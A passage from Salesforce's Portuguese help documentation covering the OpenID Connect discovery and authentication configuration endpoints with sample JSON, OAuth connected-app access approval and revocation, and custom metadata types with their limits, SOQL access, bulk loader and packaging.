

# O ponto final de descoberta OpenID Connect

O ponto final de descoberta OpenID Connect é uma página estática que pode ser usada para consultar (sem necessidade de sessão) informações sobre a configuração do ponto final de descoberta OpenID Connect do Salesforce. O Salesforce retorna informações básicas sobre pontos finais, escopos permitidos e outros valores usados para a autorização do OpenID Connect.

O formato do URL é:

https://login.salesforce.com/.well-known/openid-configuration.

Nota: Para o [sandbox](#page-5286-0), login.salesforce.com é substituído por test.salesforce.com. O URL deve ser sempre HTTPS.

#### Resposta do ponto final de descoberta OpenID Connect

Essa solicitação de URL retorna as informações somente no formato JSON.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

A seguir, há uma resposta no formato JSON:

```
{"issuer":"https://login.salesforce.com",
"authorization_endpoint":"https://login.salesforce.com/services/oauth2/authorize",
"token_endpoint":"https://login.salesforce.com/services/oauth2/token",
"revocation_endpoint":"https://login.salesforce.com/services/oauth2/revoke",
"userinfo_endpoint":"https://login.salesforce.com/services/oauth2/userinfo",
"jwks_uri":"https://login.salesforce.com/id/keys",
"scopes_supported":["id","api","web","full","chatter_api",
"visualforce","refresh_token","openid","profile","email",
"address", "phone", "offline access", "custom permissions"],
"response_types_supported":["code","token","token id_token"],
"subject_types_supported":["public"],
"id token signing alg values supported": ["RS256"],
"display values supported": ["page", "popup", "touch"],
"token endpoint auth methods supported":["client secret post","private key jwt"] }
```
# O ponto final de configuração de autenticação

O ponto final de configuração de autenticação é uma página estática que pode ser usada para consultar informações sobre o SAML de uma organização para configurações de login único e provedor de autenticação. Não há necessidade de sessão. Está disponível apenas para comunidades do Salesforce ou domínios personalizados. Use esse URL ao desenvolver aplicativos que precisam dessas informações sob demanda.

Em resposta a uma solicitação para o Ponto final de configuração de autenticação, o Salesforce retorna informações básicas no formato JSON. Essas informações incluem configurações de autenticação e registro, elementos de identidade visual e outros valores relacionados ao suporte para login único para usuários de uma comunidade ou domínio personalizado.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

O formato do URL é: https://*<comunidade ou URL personalizado>*/.well-known/auth-configuration. Por exemplo, https://acme.my.salesforce.com/.well-known/auth-configuration.

#### Resposta do ponto final de configuração de autenticação

O ponto final de configuração de autenticação retorna as informações somente em formato JSON.

Veja a seguir uma amostra de resposta.

Nota: O valor UseNativeBrowserForAuthentication é sempre false no caso de comunidades.

Os valores a seguir estão disponíveis somente para comunidades e são false ou nulos para domínios personalizados criados com Meu domínio.

- **•** SelfRegistrationEnabled
- **•** SelfRegistrationUrl
- **•** DefaultProfileForRegistration
- **•** FooterText
- **•** UsernamePasswordEnabled

```
{
  "OrgId": "00DD00#########",
  "Url": "https://acme.force.com/partners",
  "LoginPage": {
```

```
"LoginPageUrl": "https://acme.force.com/partners/CommunitiesLogin",
    "LogoUrl": "https://acme.force.com/partners/img/logo190.png",
    "BackgroundColor": "#B1BAC1",
    "SelfRegistrationEnabled": true,
    "FooterText": "acme.com",
    "UsernamePasswordEnabled": false
 },
  "SamlProviders": [{
  "name": "ADFS",
  "SsoUrl": "https://adfs.my.salesforce.com?so=00DB00#########"
  },
  {
  "name": "SF Identity",
  "SsoUrl": "https://sfid.my.salesforce.com?so=00DB00#########"
  \}],
 "AuthProviders": [{
  "name": "LinkedIn",
  "IconUrl": "https://www.linkedin.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/LinkedIn"
 },
  {
  "name": "Facebook",
  "IconUrl": "https://www.facebook.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/Facebook"
  }]
}
```
# <span id="page-5223-0"></span>Conceder ou negar solicitação de acesso

# Solicitação de acesso ao aplicativo

O aplicativo externo que você está usando está solicitando acesso aos dados do Salesforce. O aplicativo externo já foi integrado ao Salesforce por seu administrador.

Para conceder acesso aos dados do Salesforce a esse aplicativo, clique em **Permitir**.

Se a descrição do aplicativo não corresponder ao aplicativo que você está usando atualmente ou, por qualquer outra razão, você não quiser conceder acesso aos seus dados, clique em **Negar**.

Se o usuário conectado no momento não for você, clique em **Não é você?** para fazer logout do usuário atual e efetuar o seu login.

Você só pode conceder acesso a um aplicativo externo um determinado número de vezes. Geralmente, você concede acesso para cada dispositivo que utiliza, como um laptop e um desktop. O padrão é de cinco por aplicativo. Se você atingiu o limite da sua organização, a ação de dar acesso a esse aplicativo revoga automaticamente o acesso ao token de acesso com uso menos recente. A página exibe a(s) chave(s) do aplicativo de acesso remoto que será(ão) revogada(s).

Após conceder acesso a um aplicativo de acesso remoto, é possível revogá-lo mais tarde acessando suas informações pessoais.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

#### Aprimorar o Salesforce com código

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Na seção Aplicativos conectados do OAuth, você pode:
	- **•** Exibir informações sobre cada aplicativo ao qual você deu acesso, além do número de vezes e da última vez que o aplicativo tentou acessar suas informações.
		- Nota:
			- **–** Um aplicativo pode estar listado mais de uma vez. Cada vez que você conceder acesso a um aplicativo ele obtém uma nova chave de acesso. As solicitações de tokens de atualização aumentam a Contagem de uso exibida para o aplicativo. Você deve conceder acesso a seus dados do Salesforce de cada dispositivo que utiliza, como um laptop e um desktop. O limite padrão é de cinco chaves de acesso por aplicativo. Aplicativos mais recentes (usando o protocolo OAuth 2.0) são aprovados automaticamente para dispositivos adicionais depois que é concedido acesso a você. Os aplicativos OAuth 2.0 podem estar listados mais de uma vez. Cada linha na tabela representa uma concessão exclusiva, então se um aplicativo solicitar diversas chaves com escopos diferentes, você verá o mesmo aplicativo diversas vezes.
			- **–** Mesmo se o aplicativo conectado tiver tentado acessar suas informações e falhar porque não conseguiu fazer login, os campos Contagem de uso e Última utilização ainda serão atualizados.
	- **•** Clique em **Revogar** para revogar o acesso ao aplicativo. Após a revogação do aplicativo, ele não poderá mais usar esse token específico de autorização de acesso para acessar seus dados do Salesforce.



Importante: Você deverá revogar todas as chaves de acesso de um determinado aplicativo para impedi-lo de acessar seus dados do Salesforce.

### <span id="page-5224-0"></span>CONSULTE TAMBÉM:

[Solicitação de acesso ao aplicativo aprovada](#page-5224-0) [Solicitação de acesso ao aplicativo negada](#page-5225-0)

#### Solicitação de acesso ao aplicativo aprovada

O aplicativo externo que você está usando solicitou acesso aos dados do Salesforce e você aprovou essa solicitação. Feche a janela do navegador e volte ao aplicativo que você estava usando.

Após conceder acesso a um aplicativo de acesso remoto, é possível revogá-lo mais tarde acessando suas informações pessoais.

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Na seção Aplicativos conectados do OAuth, você pode:
	- **•** Exibir informações sobre cada aplicativo ao qual você deu acesso, além do número de vezes e da última vez que o aplicativo tentou acessar suas informações.



**–** Um aplicativo pode estar listado mais de uma vez. Cada vez que você conceder acesso a um aplicativo ele obtém uma nova chave de acesso. As solicitações de tokens de atualização aumentam a Contagem de uso exibida para o aplicativo. Você deve conceder acesso a seus dados do Salesforce de cada

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

dispositivo que utiliza, como um laptop e um desktop. O limite padrão é de cinco chaves de acesso por aplicativo. Aplicativos mais recentes (usando o protocolo OAuth 2.0) são aprovados automaticamente para dispositivos adicionais depois que é concedido acesso a você. Os aplicativos OAuth 2.0 podem estar listados mais de uma vez. Cada linha na tabela representa uma concessão exclusiva, então se um aplicativo solicitar diversas chaves com escopos diferentes, você verá o mesmo aplicativo diversas vezes.

- **–** Mesmo se o aplicativo conectado tiver tentado acessar suas informações e falhar porque não conseguiu fazer login, os campos Contagem de uso e Última utilização ainda serão atualizados.
- **•** Clique em **Revogar** para revogar o acesso ao aplicativo. Após a revogação do aplicativo, ele não poderá mais usar esse token específico de autorização de acesso para acessar seus dados do Salesforce.

Importante: Você deverá revogar todas as chaves de acesso de um determinado aplicativo para impedi-lo de acessar seus dados do Salesforce.

#### CONSULTE TAMBÉM:

<span id="page-5225-0"></span>[Solicitação de acesso ao aplicativo negada](#page-5225-0) [Solicitação de acesso ao aplicativo](#page-5223-0)

### Solicitação de acesso ao aplicativo negada

O aplicativo externo que você está usando solicitou acesso aos dados do Salesforce e você negou esse acesso. Você deve fazer logoff do Salesforce. Você pode voltar ao aplicativo de origem.

CONSULTE TAMBÉM:

[Solicitação de acesso ao aplicativo aprovada](#page-5224-0) [Solicitação de acesso ao aplicativo](#page-5223-0)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

# Tipos de metadados personalizados

# Tipos de metadados personalizados

Você pode criar suas próprias estruturas declarativas de desenvolvedor para equipes internas, parceiros e clientes. Em vez de criar aplicativos a partir dos dados, é possível criar aplicativos que são definidos e conduzidos por seus próprios tipos de metadados. Metadados são as informações que descrevem a configuração da organização de cada cliente.

Metadados personalizados são metadados de aplicativo que podem ser personalizados, implantados, empacotados e atualizados. Primeiro você cria um tipo de metadados personalizados, que define a forma dos metadados do aplicativo. Em seguida, cria a funcionalidade reutilizável que determina o comportamento com base nos metadados desse tipo. De forma semelhante a um objeto personalizado ou configuração personalizada, um tipo de metadados personalizados tem uma lista de campos personalizados que representam aspectos dos metadados. Após criar um tipo de

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

metadados personalizados, você ou outras pessoas podem criar declarativamente registros de metadados personalizados que são definidos por esse tipo. Quando você empacota um tipo de metadados personalizados público, os clientes que instalam o pacote podem adicionar seus próprios registros ao tipo de metadados. Sua funcionalidade reutilizável lê os metadados personalizados e os usa para produzir um comportamento de aplicativo personalizado.

As linhas de metadados personalizados são semelhantes a linhas de objeto personalizado quanto à estrutura. Você cria, edita e exclui linhas de metadados personalizados na API de metadados ou em Configuração. Como os registros são metadados, você pode migrá-los usando pacotes ou ferramentas de API de metadados. Os registros de metadados personalizados são somente leitura no Apex e nas APIs Enterprise e Partner.

Com tipos de metadados personalizados, é possível emitir consultas ilimitadas de Linguagem de consulta de Salesforce Object (SOQL) para cada transação Apex.

Tipos de metadados personalizados são compatíveis com os seguintes tipos de campo personalizado.

- **•** Caixa de seleção
- **•** Data
- **•** Data e hora
- **•** Email
- **•** Número
- **•** Porcentagem
- **•** Telefone
- **•** Lista de opções (beta)
- **•** Texto
- **•** Área de texto
- **•** URL

Nota: Esta versão contém uma versão beta de listas de opções em tipos de metadados personalizados com qualidade de produção,  $\boldsymbol{\beta}$ mas com limitações conhecidas.

Um assinante de um pacote gerenciado que contém tipo de metadados personalizados não pode adicionar seus próprios campos a esse tipo. Somente a organização que desenvolve o tipo pode adicionar campos personalizados a ele.

Os campos de metadados personalizados são gerenciáveis, o que significa que o desenvolvedor de um tipo pode decidir quem pode alterar valores de campo após serem implantados na organização de um assinante.

- **•** Bloqueado após lançamento Para qualquer registro do tipo, o valor do campo é imutável após a implantação, mesmo na organização do desenvolvedor onde o registro foi criado.
- **•** Editável pelo assinante Qualquer um com as permissões corretas pode alterar o valor do campo se assim desejar. Quaisquer alterações que o desenvolvedor implantar não substituem valores na organização do assinante.
- **•** Atualizável O desenvolvedor de um registro pode alterar o valor do campo lançando uma nova versão do pacote de metadados personalizados. O assinante não pode alterar o valor do campo.

Tipos e registros de metadados personalizados possuem nomes e rótulos. Os nomes de tipos devem ser exclusivos dentro do respectivo namespace. Os nomes de registros devem ser exclusivos dentro do respectivo tipo de metadados personalizados e namespace.

Registros de metadados personalizados podem ser protegidos. Se um desenvolvedor liberar registros protegidos em um pacote gerenciado, o acesso a eles será limitado de maneiras específicas.

- **•** O código que está no mesmo pacote gerenciado que os registros de metadados personalizados pode ler os registros.
- **•** O código que está no mesmo pacote gerenciado que os tipos de metadados personalizados pode ler os registros que pertencem a esse tipo.
- **•** O código que está em um pacote gerenciado que não contém nem o tipo nem o registro protegido não pode ler os registros protegidos.
- **•** O código que o assinante cria e o código que está em um pacote não gerenciado não podem ler os registros protegidos.
- **•** O desenvolvedor pode modificar registros protegidos somente com uma atualização do pacote. O assinante não pode ler ou modificar registros protegidos. O nome do desenvolvedor de um registro protegido não pode ser alterado após a liberação.

Se você criar um registro de metadados personalizados protegido em sua organização, ele ficará acessível somente por meio de seu código, de código de pacotes não gerenciados e de código do pacote gerenciado que define seu tipo.

Os tipos de metadados personalizados também podem ser protegidos, fornecendo a mesma proteção de acesso que os registros protegidos. Se você alterar um tipo de protegido para público, seus registros protegidos permanecerão protegidos e todos os outros registros se tornarão públicos. Se você usar Configuração para criar um novo registro em um tipo protegido, a caixa de seleção Componente protegido será marcada por padrão. Quando um tipo se tornar público, você não poderá convertê-lo em protegido. O assinante não pode criar registros de um tipo protegido.

A documentação de tipos de metadados personalizados faz referência a um aplicativo de amostra e três empresas fictícias.

- **•** A Picklists R Us desenvolve aprimoramentos reutilizáveis para a Salesforce App Cloud que incluem funcionalidades de lista de opções.
- **•** A TravelApp, Inc. desenvolve um aplicativo de viagem interplanetária que usa recursos de listas de opções da Picklists R Us.
- **•** A Galactic Tours é cliente dessas organizações. A Galactic Tours instala o pacote da Picklists R Us e a extensão da TravelApp, Inc. em sua organização.

Visite o [grupo da comunidade Tipos de metadados personalizados](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001t77CAA) em success. salesforce.com para obter uma cópia do aplicativo de amostra e discutir essa funcionalidade.

# Limitações dos tipos de metadados personalizados

Ao usar tipos de metadados personalizados, esteja ciente destes comportamentos e limitações especiais.

#### **Nenhum upsert()**

A função upsert() não está disponível para metadados personalizados.

#### **Atualizando tipos e registros**

Não é possível atualizar tipos e registros protegidos em um pacote gerenciado instalado programaticamente. Você pode modificar tipos e registros protegidos somente executando uma atualização do pacote.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Não é possível atualizar tipos e registros públicos usando o Apex diretamente. Para modificar registros a partir do Apex, você deve fazer chamadas à API de metadados.

#### **Relacionamentos de metadados**

Não há suporte para relacionamentos de metadados. No entanto, é possível simulá-los usando campos de texto contendo o nome da API do objeto de destino.

#### **Ferramentas de gerenciamento de ciclo de vida de aplicativo**

Tipos de metadados personalizados não são compatíveis com estas ferramentas de gerenciamento de ciclo de vida de aplicativo:

- **•** Controle de versão
- **•** API do conjunto de ferramentas
- **•** Console do desenvolvedor

#### **Licenças**

Licenças definidas para um pacote de extensão não são aplicadas a registros de metadados personalizados nesse pacote, a menos que os tipos também estejam no pacote.

#### **SOQL**

Os tipos de metadados personalizados são compatíveis com a seguinte sintaxe de consulta SOQL.

```
SELECT fieldList [...]
FROM objectType
    [USING SCOPE filterScope]
[WHERE conditionExpression]
[ORDER BY field {ASC|DESC} [NULLS {FIRST|LAST}] ]
```
- **•** *fieldList* pode incluir apenas campos que não sejam de relacionamento.
- **•** FROM pode incluir apenas um objeto.
- **•** Você não pode usar COUNT com tipos de metadados personalizados.
- **•** É possível usar os operadores a seguir.
	- **–** IN e NOT IN
	- $-$  =, >, >=, <, <= e !=
	- **–** LIKE, incluindo curingas
	- **–** E
- **•** Não pode usar ORDER BY, ASC e DESC com diversos campos.

#### **Tipos de metadados personalizados protegidos**

Assinantes não podem adicionar registros de metadados personalizados a tipos de metadados personalizados instalados que sejam protegidos. Para permitir que assinantes criem registros de metadados personalizados definidos por um tipo de metadados personalizados, o tipo deve ser público.

A API de metadados retorna definições de entidades personalizadas protegidas (mas não registros de metadados personalizados) nas organizações assinantes.

#### **Colocando em cache**

Os registros de metadados personalizados são colocados em cache no nível do tipo após a primeira solicitação de leitura. Isso aprimora o desempenho em solicitações subsequentes. Solicitações que estão em andamento quando os metadados são atualizados não obterão os metadados mais recentes.

#### **Listas de opções globais**

Não há suporte para listas de opções globais em tipos de metadados personalizados. Você pode usar apenas listas de opções sObject.

#### **Lista de opções e pacotes gerenciados liberados**

Os assinantes de um pacote gerenciado liberado que contenha um tipo de metadados personalizado com uma lista de opções não podem adicionar nem remover valores dessa lista de opções. Desenvolvedores que liberam um pacote gerenciado contendo um tipo de metadados personalizado com uma lista de opções podem adicionar valores à lista de opções, mas não podem excluí-los.

### Limites de metadados personalizados

Observe estes requisitos para tipos e registros de metadados personalizados.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

\* O tamanho do registro se baseia no tamanho máximo de cada tipo de campo, não no armazenamento real que é usado em cada campo. Ao adicionar campos a um registro de metadados personalizados, use o tipo adequado e especifique um comprimento que não ultrapasse o necessário para os dados. Essa ação ajuda a evitar que você atinja o limite de dados em cache. Por exemplo, se você criar um campo de número de CPF, selecione o tipo de dados Texto e especifique o comprimento 9. Se, em vez disso, você selecionar Área de texto, o campo adicionará 255 caracteres à contagem de uso para cada registro, independentemente do número de caracteres inseridos.

## Criar, editar e excluir tipos e registros de metadados personalizados

Para criar, atualizar e excluir tipos e registros de metadados personalizados, use a API de metadados.

Para mais informações, consulte "Tipos de metadados personalizados (CustomObject)" no [Guia do](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/) [desenvolvedor da API de metadados](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)

#### Carregar registros com o carregador de metadados personalizados

Use o carregador de metadados personalizados para carregar registros em massa de um arquivo .csv para seus tipos de metadados personalizados.

O carregador de metadados personalizados permite carregar até 200 registros com uma única chamada.

- **1.** Faça [download](https://github.com/haripriyamurthy/CustomMetadataLoader) da ferramenta do Git e implante o pacote (CustomMetadataLoader-master/custom\_md\_loader/package.xml) na sua organização.
- **2.** Crie um arquivo .csv com um cabeçalho contendo os nomes de API do campo do tipo de metadados personalizados. A inclusão do campo Rótulo ou do campo Nome do desenvolvedor é obrigatória. Consulte o exemplo fornecido em sample.csv no seu download. Se a sua organização tiver namespace, lembre-se de incluir o prefixo de namespace no cabeçalho.
- **3.** Em Configuração, atribua o conjunto de permissões Carregador de metadados personalizados aos usuários adequados, incluindo você mesmo.
- **4.** Selecione **Carregador de metadados personalizados** no Seletor de aplicativo.
- **5.** Acesse a guia Carregador de metadados personalizados. O aplicativo solicitará que você defina as configurações do site remoto, caso ainda não tenha feito isso.
- **6.** Selecione o arquivo .csv e o tipo de metadados personalizados correspondente.
- **7.** Clique em **Criar metadados personalizados** para carregar em massa os registros do arquivo .csv.

## EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

As organizações da Professional Edition podem criar, editar e excluir apenas registros de metadados personalizados de tipos em pacotes instalados.

#### **EDICÕES**

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para criar registros de metadados personalizados:

**•** "Personalizar aplicativo"

Para usar o carregador de metadados personalizados:

**•** "Carregador de metadados personalizados"

# Acessar tipos de metadados, registros e campos personalizados

#### Acessar tipos e registros de metadados personalizados

Use SOQL para acessar os tipos de metadados personalizados e para recuperar os nomes de API dos registros nesses tipos. Não é possível realizar operações DML em metadados personalizados no Apex, nas APIs Partner e nas APIs Enterprise.

Para informações sobre o sObject *Tipo de metadados personalizados*\_\_mdt, consulte *Tipo de metadados [personalizados](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_custommetadatatype__mdt.htm)*\_\_mdt na Referência de objetos para Salesforce e Force.com.

Por exemplo, declare uma variável do Apex *custMeta* do tipo de metadados personalizados MyCustomMetadataType mdt, que está no seu namespace, conforme descrito a seguir.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

As organizações da Professional Edition podem acessar apenas registros de metadados personalizados a partir de tipos de metadados personalizados instalados.

MyCustomMetadataType mdt custMeta;

Declare a variável *custMeta* do tipo de metadados personalizados TheirCustomMetadataType\_\_mdt, que não está no seu namespace, mas no namespace their ns, conforme descrito a seguir.

their ns TheirCustomMetadataType mdt custMeta;

Para obter os nomes de todos os objetos do tipo de metadados personalizados MyMdt mdt:

MyMdt mdt[] allEntityNames = [select QualifiedApiName from MyMdt mdt]

Não é possível usar queryMore() com metadados personalizados, mas é possível usar as palavras-chave SOQL LIMIT e OFFSET para paginar por um grande número de registros. Para obter mais informações, consulte [Paginando dados de aplicativos Force.com.](https://developer.salesforce.com/page/Paginating_Data_for_Force.com_Applications)

Alternativamente, para fornecer uma entidade mais semelhante a Schema.SObjectDescribeResult do que SOQL, faça a classe do Apex Acme.MyMdtDescribeResult encapsular as informações consultadas de Acme MyMdt. Em seguida, crie a classe Acme.Acme com métodos como:

```
Acme.MyMdtDescribeResult describeMyMdt(String qualifiedApiName) {
   ///perform queries and create object
}
```
#### Acessar campos de metadados personalizados

O acesso somente leitura aos campos nos seus tipos e registros de metadados personalizados está disponível por meio de SOQL.

Os campos personalizados em tipos de metadados personalizados em SOQL são referenciados da mesma maneira que na API de metadados. Por exemplo, o demonstrativo SOQL a seguir recupera todos os valores Field ce Picklist c de qualquer PicklistUsage mdt relacionado a qualquer objeto personalizado chamado InterplanetaryGreeting\_\_c.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

As organizações da Professional Edition podem acessar apenas campos de metadados personalizados a partir de tipos de metadados personalizados instalados.

```
SELECT Field c, Picklist c
  FROM PicklistUsage mdt
  WHERE SObjectType c = 'InterplanetaryGreeting c'
```
As informações comuns a todos os metadados personalizados são representadas como campos padrão. Para mais informações, consulte "*Tipo de metadados personalizados*\_\_mdt" na [Referência de objetos para Salesforce e Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

O demonstrativo do Apex a seguir, no namespace picklist1234, recupera o rótulo e o namespace dos metadados personalizados representados na API de metadados baseados em arquivo como

picklist1234\_\_ReusablePicklistOption.travelApp1234\_\_Motel6. Este demonstrativo atribui o objeto à variável motelEx.

```
ReusablePicklistOption__mdt motelEx = [SELECT MasterLabel, NamespacePrefix
                                     FROM ReusablePicklistOption mdt
                                      WHERE NamespacePrefix = 'travelApp1234'
                                     AND DeveloperName='Motel6'];
```
Nota: Os assinantes podem executar Apex code empacotado que consulta tipos de metadados personalizados no mesmo pacote. No entanto, os assinantes não podem consultar tipos protegidos em um pacote instalado usando Apex code que eles escreveram.

# Empacotar tipos e registros de metadados personalizados

É possível empacotar tipos e registros de metadados personalizados em pacotes não gerenciados, pacotes gerenciados ou extensões de pacote gerenciado. Os pacotes podem então ser instalados em organizações das edições Professional, Developer, Enterprise, Performance, Unlimited e Database.com. Use conjuntos de alterações para implantar tipos e registros de metadados personalizados de um sandbox.

É possível adicionar tipos e registros de metadados personalizados a pacotes usando a interface do usuário do Force.com. Em Configuração, insira *Pacotes* na caixa Busca rápida, selecione **Pacotes**, clique no nome de seu pacote e clique em **Adicionar**.

Em seguida, para adicionar tipos de metadados personalizados:

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

- **1.** Selecione o tipo de componente **Tipo de metadados personalizados**.
- **2.** Selecione o tipo de metadados personalizados para adicionar ao pacote.

#### **3.** Clique em **Adicionar ao pacote**.

Para adicionar registros de metadados personalizados:

- **1.** Selecione o rótulo do tipo de metadados personalizados dentre os tipos de componente disponíveis por exemplo, ReusablePicklist\_mdt ou, se o tipo é de um pacote que você está estendendo, ReusablePicklist\_mdt [picklist1234].
- **2.** Selecione os registros a serem adicionados.

#### **3.** Clique em **Adicionar ao pacote**.

Quando você adiciona um registro ao pacote, o tipo correspondente é adicionado. Quando você adiciona um registro a um conjunto de alterações, o tipo correspondente é incluído na lista de componentes dependentes.

